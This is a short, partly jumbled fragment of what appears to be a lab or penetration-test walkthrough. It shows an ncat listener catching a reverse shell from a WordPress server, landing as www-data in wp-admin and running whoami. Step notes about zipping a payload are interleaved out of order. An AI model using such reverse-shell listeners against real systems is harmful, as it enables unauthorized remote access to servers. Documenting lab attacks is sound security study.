 Ξ Desktop/Demonstration → ncat -nlvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.1.120.
Ncat: Connection from 192.168.1.120:49616.
bash: cannot set terminal process group (8285): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu1804:/var/www/threats.int/wp-admin$ whoami
whoami
- Converted it into a zip archive
www-data
www-data@ubuntu1804:/var/www/threats.int/wp-admin$
- Setting up ncat listener to catch revshell